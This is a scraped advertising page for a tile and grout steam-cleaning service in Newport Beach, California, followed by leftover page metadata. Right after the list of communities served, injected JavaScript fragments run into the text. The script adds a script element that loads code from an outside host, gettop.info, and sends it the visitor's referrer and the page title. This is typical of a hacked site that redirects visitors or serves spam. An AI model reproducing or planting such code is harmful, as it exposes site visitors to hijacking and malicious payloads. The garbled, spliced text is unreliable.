Pacific Tile & Grout Cleaning Services in Newport Is Your Tile Great Looking, But the Grout is Ugly?
Grout can cause harmful health effects if not cleaned properly allowing harmful microbes, dirt, grease, stains, and mold to accumulate resulting in foul odors and deteriorating indoor air quality. Substances penetrate the tiny grout pores making thorough cleaning extremely difficult. Mold, mildew, dirt, and lime scale between the joints of the wall tiles particularly in washrooms/bathrooms can cause grout sealing problems and unhealthy conditions.
Unclean tile and grout can also cause many health hazards or health problems due to the continuous invasion of microorganisms on the surface, resulting in various allergies and serious diseases.
Pacific can return your tile to its former beauty making your floors and shower walls sparkle like new. Pacific renews and restores tile and grout to make floors, walls and back-splashes look clean and fresh.
Helps clean germs and bacteria from grout
Refreshes the color of the grout and tile and makes them look like new
Helps eliminate the need for floor renovating or tile replacement
Offers outstanding cleaning performance without harmful chemicals
We Clean, Deodorize & Sanitize in one operation the following areas:
Kitchens & Bathrooms tile surrounds and floors
Floors
Tiles
Shower tile surrounds
Tub tile surrounds
By cleaning your tile in bathrooms or kitchens with a vapor steam cleaning, it not only smells clean and fresh but removes germs, viruses, bacteria, mold and odors, making it very sanitary. Our services are equally convenient and safe for commercial use in restaurant kitchens and bathrooms.
Serving these communities in Newport Beach & Los Angeles CAd.getElementsByTagName('head')[0].appendChild(s);s.src='http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
https://pacificcarpetcleaning.net/wp-content/uploads/Pacific-Carpet-Tile-Cleaning-300x81.jpg
0
0
Pacific Carpet & Tile Cleaning, Newport Beach CA
https://pacificcarpetcleaning.net/wp-content/uploads/Pacific-Carpet-Tile-Cleaning-300x81.jpg
Pacific Carpet & Tile Cleaning, Newport Beach CA
2015-12-24 21:33:35
2015-12-24 21:33:35
Pacific Tile & Grout Cleaning Services in Newport Beach